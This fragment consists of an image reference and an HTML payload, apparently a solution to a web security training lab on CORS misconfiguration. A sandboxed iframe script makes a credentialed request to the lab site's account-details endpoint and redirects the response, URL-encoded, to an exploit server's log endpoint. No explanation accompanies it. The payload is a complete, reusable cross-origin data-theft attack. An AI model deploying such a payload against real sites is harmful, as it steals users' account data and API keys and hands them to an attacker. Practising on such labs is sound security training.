 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a6a00ae041b0fcd82261aa0000100ed.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a72009f04ba0f1682a9198801470088.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>